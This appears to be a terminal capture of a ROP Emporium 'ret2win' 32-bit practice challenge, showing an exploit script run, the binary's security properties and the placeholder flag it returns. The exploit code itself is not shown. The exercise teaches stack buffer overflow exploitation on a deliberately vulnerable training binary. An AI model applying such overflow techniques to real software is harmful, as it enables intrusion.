 ┌──(alishba㉿kali)-[~/Documents/binary_exploitation/rop_emporium/ret2win-32]
└─$ ./ret2win32_exploit.py
[*] '/home/alishba/Documents/binary_exploitation/rop_emporium/ret2win-32/ret2win32'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process '/home/alishba/Documents/binary_exploitation/rop_emporium/ret2win-32/ret2win32': pid 23311
[*] Switching to interactive mode
ret2win by ROP Emporium
x86
For my first trick, I will attempt to fit 56 bytes of user input into 32 bytes of stack buffer!
What could possibly go wrong?
You there, may I have your input please? And don't worry about null bytes, we're using read()!
> Thank you!
Well done! Here's your flag:
ROPE{a_placeholder_32byte_flag!}
[*] Got EOF while reading in interactive
(kali㉿kali)-[~]
└─$